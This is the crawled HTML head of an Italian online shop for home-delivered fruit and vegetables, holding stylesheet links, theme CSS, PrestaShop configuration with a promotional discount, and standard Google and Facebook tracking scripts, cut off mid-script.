

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fumagallidelivery.com/
body_size: 36532
content:
<!doctype html>
<html lang="it">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>FUMAGALLI DELIVERY VENDITA FRUTTA E VERDURA ONLINE CON CONSEGNA A DOMICILIO</title>
  <meta name="description" content="Fumagalli Delivery vendita frutta e verdura online con consegna a domicilio. Frutta e Verdura a casa tua in 24/48 ore. I migliori prodotti ortofrutta, frutta verdura online">
  <meta name="keywords" content="frutta verdura online, frutta verdura a casa tua, ortofrutta, frutta verdura, frutta e verdura bio, smoothie estratti">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">

	 
  <meta name="facebook-domain-verification" content="50rfe61mhganjhpq2huuzl64eymtvm" />
  <meta name="google-site-verification" content="DMLsyuoOCtITlpCrZYA8BS1SzTqayJX5YMJ-HXDnBR0" />


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1703066462">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1703066462">



    <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/theme.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/libs/jquery.bxslider.css?1664897005" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/font-awesome.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/angartheme.css?1664896964" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/home_modyficators.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/rwd.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/black.css?1664896964" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blockreassurance/views/dist/front.css?1664895596" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarcatproduct/views/css/at_catproduct.css?1664895582" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarmanufacturer/views/css/at_manufacturer.css?1664895585" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarscrolltop/views/css/angarscrolltop.css?1664895586" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css?1664895635" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/whatsappchat/views/css/whatsapp.css?1664895763" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/whatsappchat/views/css/jBox.min.css?1664895763" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/productlabelsandstickers/views/css/stickers.css?1664895659" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/an_recurringpayments/views/css/front/front.css?1664895774" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/override.theme.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/animate.min.css?1664896012" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/style.min.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/vc-fronteditor.min.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/smile_fonts/Defaults/Defaults.css?1769370930" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/assets/css/js_composer.css?1664895616" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/superfish-modified.css?1664895469" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css?1664895469" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/cookiesplus/views/css/cookiesplus.css?1664895600" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/cookiesplus/views/css/cookiesplus_awesome.css?1664895600" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/advansedcoupons//views/css/front.css?1678205254" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1664895330" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1664895331" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/plugins/fancybox/jquery.fancybox.css?1664895300" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/pproperties/views/css/pproperties.css?1664895652" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/ppropertiesplugin/views/css/ppropertiesplugin.css?1664895653" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/ppropertiessmartprice/views/css/ppropertiessmartprice.css?1664895654" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/custom.css?1741866204" type="text/css" media="all">


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=latin,latin-ext" type="text/css" media="all" />


    <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/jquery-1.11.0.min.js?1664895291" ></script>


  <script type="text/javascript">
        var C_P_3RD_PARTY_DEFAULT_VALUE = "1";
        var C_P_BACKGROUND_COLOR = "#ffffff";
        var C_P_COOKIE_VALUE = false;
        var C_P_FONT_COLOR = "#000000";
        var C_P_OVERLAY = "1";
        var C_P_OVERLAY_OPACITY = "0.5";
        var C_P_POSITION = "3";
        var C_P_THEME_NAME = "AngarTheme";
        var C_P_VERSION = "1.7";
        var controller = "index";
        var pixel_ids = "569588394137470";
        var poc_ajax_url = "https:\/\/fumagallidelivery.com\/index.php?fc=module&module=pushoncart&controller=productoffers";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"6808","id_customer":"0","date_from":"2026-01-07 00:00:00","date_to":"2026-02-28 23:59:00","description":"","quantity":"99960","quantity_per_user":"2","priority":"1","partial_use":"0","code":"15NEW2026","minimum_amount":"60.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"1","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-12-11 11:39:54","date_upd":"2026-01-25 18:13:29","id_lang":"1","name":"15NEW2026 - 15% di sconto su ordine minimo di 60\u20ac","quantity_for_user":2}],"minimalPurchase":29.9,"minimalPurchaseRequired":"\u00c8 richiesto un acquisto minimo complessivo di 29,90\u00a0\u20ac (Iva esclusa) per convalidare il tuo ordine. il totale attuale \u00e8 0,00\u00a0\u20ac (Iva escl.)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"FUMAGALLI DELIVERY VENDITA FRUTTA E VERDURA ONLINE CON CONSEGNA A DOMICILIO","description":"Fumagalli Delivery vendita frutta e verdura online con consegna a domicilio. Frutta e Verdura a casa tua in 24\/48 ore. I migliori prodotti ortofrutta, frutta verdura online","keywords":"frutta verdura online, frutta verdura a casa tua, ortofrutta, frutta verdura, frutta e verdura bio, smoothie estratti","robots":"index"},"page_name":"index","body_classes":{"lang-it":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-index":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"Fumagalli Delivery | Fresco e Buono","logo":"\/img\/fumagalli-delivery-fresco-e-buono-logo-1703066243.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/fumagallidelivery.com\/","current_url":"https:\/\/fumagallidelivery.com\/","shop_domain_url":"https:\/\/fumagallidelivery.com","img_ps_url":"https:\/\/fumagallidelivery.com\/img\/","img_cat_url":"https:\/\/fumagallidelivery.com\/img\/c\/","img_lang_url":"https:\/\/fumagallidelivery.com\/img\/l\/","img_prod_url":"https:\/\/fumagallidelivery.com\/img\/p\/","img_manu_url":"https:\/\/fumagallidelivery.com\/img\/m\/","img_sup_url":"https:\/\/fumagallidelivery.com\/img\/su\/","img_ship_url":"https:\/\/fumagallidelivery.com\/img\/s\/","img_store_url":"https:\/\/fumagallidelivery.com\/img\/st\/","img_col_url":"https:\/\/fumagallidelivery.com\/img\/co\/","img_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/fumagallidelivery.com\/upload\/","pages":{"address":"https:\/\/fumagallidelivery.com\/indirizzo","addresses":"https:\/\/fumagallidelivery.com\/indirizzi","authentication":"https:\/\/fumagallidelivery.com\/login","cart":"https:\/\/fumagallidelivery.com\/carrello","category":"https:\/\/fumagallidelivery.com\/index.php?controller=category","cms":"https:\/\/fumagallidelivery.com\/index.php?controller=cms","contact":"https:\/\/fumagallidelivery.com\/contattaci","discount":"https:\/\/fumagallidelivery.com\/buoni-sconto","guest_tracking":"https:\/\/fumagallidelivery.com\/tracciatura-ospite","history":"https:\/\/fumagallidelivery.com\/cronologia-ordini","identity":"https:\/\/fumagallidelivery.com\/dati-personali","index":"https:\/\/fumagallidelivery.com\/","my_account":"https:\/\/fumagallidelivery.com\/account","order_confirmation":"https:\/\/fumagallidelivery.com\/conferma-ordine","order_detail":"https:\/\/fumagallidelivery.com\/index.php?controller=order-detail","order_follow":"https:\/\/fumagallidelivery.com\/segui-ordine","order":"https:\/\/fumagallidelivery.com\/ordine","order_return":"https:\/\/fumagallidelivery.com\/index.php?controller=order-return","order_slip":"https:\/\/fumagallidelivery.com\/buono-ordine","pagenotfound":"https:\/\/fumagallidelivery.com\/pagina-non-trovata","password":"https:\/\/fumagallidelivery.com\/recupero-password","pdf_invoice":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/fumagallidelivery.com\/offerte","product":"https:\/\/fumagallidelivery.com\/index.php?controller=product","search":"https:\/\/fumagallidelivery.com\/ricerca","sitemap":"https:\/\/fumagallidelivery.com\/Mappa del sito","stores":"https:\/\/fumagallidelivery.com\/piattaforma","supplier":"https:\/\/fumagallidelivery.com\/fornitori","register":"https:\/\/fumagallidelivery.com\/login?create_account=1","order_login":"https:\/\/fumagallidelivery.com\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/fumagallidelivery.com\/"},"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/fumagallidelivery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/fumagallidelivery.com\/moduli\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/fumagallidelivery.com\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769370930,"static_token":"eff7cd63c3032d8282b7f526f1ebf141","token":"4919bf8f604e9cdee401a9227d72a122"};
        var psemailsubscription_subscription = "https:\/\/fumagallidelivery.com\/moduli\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var single_event_tracking = 1;
        var trustedshopseasyintegration_css = "https:\/\/fumagallidelivery.com\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.1.1.2.css";
      </script>
  
  
  
   		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-630761563"></script>
   		<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-630761563'); </script>
  
  
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71067261-8"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-71067261-8');
	</script>
  
	 
  
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WNH3QRK');</script>
  
  



  <!-- emarketing start -->


<!-- emarketing end -->
<style>
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
a#_desktop_logo {
padding-top: 22px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #ffffff;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #83ad49;
}

#contact-link span.shop-phone i {
color: #83ad49;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #83ad49;
color: #ffffff;
}

div#search_widget form button[type=submit]:hover {
background: #83ad49;
color: #ffffff;
}


#header div#_desktop_cart .blockcart .header {
background: #83ad49;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #ffffff;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #83ad49;
}

div#rwd_menu {
background: #c4c2b5;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #ffffff;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #ffffff;
background: #83ad49;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #83ad49;
color: #ffffff;
}

#_desktop_top_menu{
background: #c4c2b5;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #ffffff;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #ffffff;
background: #83ad49;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
background: #83ad49;
color: #ffffff;
}

#home_categories .homecat_title span {
border-color: #83ad49;
}

#home_categories ul li .homecat_name span {
background: #83ad49;
}

#home_categories ul li a.view_more {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

#home_categories ul li a.view_more:hover {
background: #1b1a1b;
color: #ffffff;
border-color: #1b1a1b;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #83c127;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #83c127;
}

a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #83c127;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price {
color: #ff5722;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart {
background: #ffffff;
color: #1b1b1b;
border-color: #d6d4d4;
}

#home_cat_product .catprod_title span {
border-color: #83c127;
}

#home_man .man_title span {
border-color: #83c127;
}

div#angarinfo_block .icon_cms {
color: #83c127;
}

.footer-container {
background: #1b1a1b;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #83c127;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #83c127;
color: #ffffff;
}

.block_newsletter .btn-newsletter:hover {
background: #83c127;
color: #ffffff;
}

.footer-container .bottom-footer {
background: #1b1a1b;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ff5722;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #83c127;
}

.btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

.btn-primary,
.btn-primary.disabled,
.btn-primary:disabled,
.btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

.btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

.btn-secondary,
.btn-secondary.disabled,
.btn-secondary:disabled,
.btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;;
outline-color: #dbdbdb;;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #83c127;
}

.page-my-account #content .links a:hover i {
color: #83c127;
}

#scroll_top {
background: #83c127;
color: #ffffff;
}

#scroll_top:hover,
#scroll_top:focus {
background: #1b1a1b;
color: #ffffff;
}

</style><style>
    .alert-loyalty {
        background-color: #ffffff;
        border-color: #b7005f;
        color: #b7005f;
    }

    </style>
<script type="text/javascript" data-keepinline="true">if(typeof window.pp!=="object"){window.pp={};}window.pp.psversion="1.7.6.5";window.pp.version="3.1.8 Pro";window.pp.theme="AngarTheme";window.pp.controller="index";window.pp.module="";window.pp.debug=0;window.pp.cfg = {amendProductDisplay: "",loader: ""};</script><script type="text/javascript">
    var an_recurringpayments_url = 'http://fumagallidelivery.com/moduli/an_recurringpayments/front';
    var an_translate = {
        buttonText: 'Subscribe!',
    };

        
    document.addEventListener("DOMContentLoaded", function(){
        $(document).ready(function(){
    
                        
        });
        $(document).ajaxComplete(function (event, xhr, settings) {
            if (settings.hasOwnProperty('url')
                && typeof settings.url != 'undefined'
                && settings.url != null
                && settings.url.indexOf('ajax') != -1
                && (settings.url.indexOf('refresh') != -1 || settings.url.indexOf('add') != -1)
            ) {
                setTimeout(function(){
            
                        
                }, 50);
            }
        });
    });
    
    </script>
<script type="text/javascript">var SdsJsOnLoadActions = [];window.onload=function(){ $.each(SdsJsOnLoadActions, function(k, func){ func.call(); }); };</script><script type="text/javascript">document.addEventListener("DOMContentLoaded", function(event) {
					jQuery(".ult_modal-body iframe").each(function(index, element) {
						var w = jQuery(this).attr("width");
						var h = jQuery(this).attr("height");
						var st = '<style type="text/css" id="modal-css">';
							st += "#"+jQuery(this).closest(".ult-overlay").attr("id")+" iframe{width:"+w+"px !important;height:"+h+"px !important;}";
							st += ".fluid-width-video-wrapper{padding: 0 !important;}";
							st += "</style>";
						jQuery("head").append(st);
					}); 
                                    });</script>
<script>
    // <![CDATA[
        // ]]>
</script>
<!-- Enable Facebook Pixels -->
<script>
    //console.log(getCookie('pageview_event_id'));
    //var external_id = getCookie('external_id');
    var pageview_event_id = getCookie('pageview_event_id');
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1769370930;
    var local_time = new Date().getTime();
    var consentStatus = false;
    var pp_aurl = 'https://fumagallidelivery.com/moduli/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    function generateEventId(eventName, round) {
        //return window.event_id_gen;
        round = (typeof round !== 'undefined') ? round : 10;
        return '0' + '.' + eventName + '.' + generateEventTime(round);
    }

    // Get cookie by name
    function getCookie(cName) {
        const name = cName + "=";
        const cDecoded = decodeURIComponent(document.cookie); //to be careful
        const cArr = cDecoded.split('; ');
        let res;
        cArr.forEach(val => {
            if (val.indexOf(name) === 0) res = val.substring(name.length);
        })
      return res
    }
    function deleteCookie(name) {
        //console.log('delete cookie: '+name);
        var paths = window.location.pathname.split('/');
        var pl = paths.length;
        var acupath = '';
        for (let i = 0; i < pl; i++) {
            acupath += '/' + paths[i];
            acupath = acupath.replace('//', '/');
            document.cookie = name + '=; Path=' + acupath + '; Domain=' + window.location.host + '; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
        }
    }
    function getRandomString(length) {
        var randomChars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
        var result = '';
        for (var i = 0; i < length; i++) {
            result += randomChars.charAt(Math.floor(Math.random() * randomChars.length));
        }
        return result;
    }

    function generateEventTime(round) {
        return Math.floor(((new Date().getTime() - local_time) / 1000 + event_time) / round) * round;
    }

    function facebookpixelinit(tries) {
        if (typeof fbq == 'undefined') {
            // ud > user_data
            let ud = {"client_ip_address":"18.116.44.226","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","fbp":"fb.1.1769370930.iB17CErYqHSG","country":"79adb2a2fce5c6ba215fe5f27f532d4e7edbac4b6a5e09e1ef3a08084a904621"};
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }
    }

    function initFbqPixels(ud) {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                        fbq('init', '569588394137470', ud);
                /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            //console.log('Header initialized');
            ppTrackEvent('PageView', {}, pageview_event_id);
            return jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'PageView',
                    pageview_event_id: pageview_event_id,
                }
            });
